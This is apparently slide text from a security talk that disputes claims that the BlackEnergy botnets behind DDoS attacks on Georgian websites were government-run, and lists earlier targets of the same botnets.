#### **Conspiracy Theories Dispelled**

- Despite many claims that the botnets were government controlled and only aiming at Georgian websites, the facts and history tell another story
- Most BlackEnergy botnets that Shadowserver observed that were involved in DDoS attacks against Georgian websites attacked completely different and unrelated websites prior
- DDoS history seems to support the idea bot herders are also hacktivists

### **Conspiracy Theories Dispelled**

- Here is a sampling of previous DDoS targets from the botnets involved in the Georgia attacks:
	- www.in-bank.net
	- $\triangleright$  carder biz
	- divaescort.com
	- payclubs.biz
	- night-fairy.com
	- vodkaescort.net
	- ▶ cc-hack.eu
	- ▶ igame.ru
	- i-german.net